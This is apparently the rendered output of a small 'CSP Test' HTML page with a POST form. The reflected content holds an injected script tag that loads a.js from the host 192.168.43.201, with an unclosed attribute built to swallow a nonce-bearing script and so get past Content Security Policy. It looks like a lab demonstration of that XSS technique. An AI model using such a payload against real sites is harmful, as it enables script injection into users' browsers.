 <html> ev
<head> </head>
<body> ev
<h2>CSP Test</h2>
<form action="test.php" method="post">
<input name="content" type="text">
<button type="submit">Go</button>
</form>
Your POST content:
<p>
<script src="http://192.168.43.201/a.js" a="</p><script type=" text="" javascript"="" nonce="7f6cc76ab69c7f32f6485c1ee9951b6c">document.write("Milk7ea")</script>
</p>
</body>
</html>